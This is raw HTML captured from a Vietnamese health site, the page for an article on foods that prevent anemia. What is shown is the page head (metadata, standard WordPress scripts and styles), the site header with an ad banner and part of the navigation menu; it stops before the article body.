

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/ngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html
body_size: 16152
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Ngăn ngừa thiếu máu nhờ các loại thực phẩm này &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/ngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html"/>
<meta property="og:title" content="Ngăn ngừa thiếu máu nhờ các loại thực phẩm này"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/ca-2-1.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Bạn muốn không bị thiếu máu thì hãy thường xuyên ăn thực phẩm dưới đây!Củ cải đườngCủ cải đường được biết đến như một loại rau rất có hiệu quả trong cuộc chiến chống bệnh thiếu máu. Loại củ này có hàm lượng sắt cao, giúp sửa chữa và kích hoạt lại các"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/ngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html"/>
<meta name="twitter:title" content="Ngăn ngừa thiếu máu nhờ các loại thực phẩm này"/>
<meta name="twitter:description" content="Bạn muốn không bị thiếu máu thì hãy thường xuyên ăn thực phẩm dưới đây!Củ cải đườngCủ cải đường được biết đến như một loại rau rất có hiệu quả trong cuộc chiến chống bệnh thiếu máu. Loại củ này có hàm lượng sắt cao, giúp sửa chữa và kích hoạt lại các"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/ca-2-1.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Ngăn ngừa thiếu máu nhờ các loại thực phẩm này Dòng bình luận" href="https://suckhoevadansinh.com/ngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/4456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/ngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=4456' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Ng\u0103n ng\u1eeba thi\u1ebfu m\u00e1u nh\u1edd c\u00e1c lo\u1ea1i th\u1ef1c ph\u1ea9m n\u00e0y",
    "description": "B\u1ea1n mu\u1ed1n kh\u00f4ng b\u1ecb thi\u1ebfu m\u00e1u th\u00ec h\u00e3y th\u01b0\u1eddng xuy\u00ean \u0103n th\u1ef1c ph\u1ea9m d\u01b0\u1edbi \u0111\u00e2y!C\u1ee7 c\u1ea3i \u0111\u01b0\u1eddngC\u1ee7 c\u1ea3i \u0111\u01b0\u1eddng \u0111\u01b0\u1ee3c bi\u1ebft \u0111\u1ebfn nh\u01b0 m\u1ed9t lo\u1ea1i rau r\u1ea5t c\u00f3 hi\u1ec7u qu\u1ea3 trong cu\u1ed9c chi\u1ebfn ch\u1ed1ng b\u1ec7nh\u00a0thi\u1ebfu m\u00e1u. Lo\u1ea1i c\u1ee7 n\u00e0y c\u00f3 h\u00e0m l\u01b0\u1ee3ng s\u1eaft cao, gi\u00fap s\u1eeda ch\u1eefa v\u00e0 k\u00edch ho\u1ea1t l\u1ea1i c\u00e1c",
    "datePublished": "2021-09-06",
    "dateModified": "2021-09-06",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/ca-2-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/ngan-ngua-thieu-mau-nho-cac-loai-thuc-pham-nay.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-4456 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-148309100" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
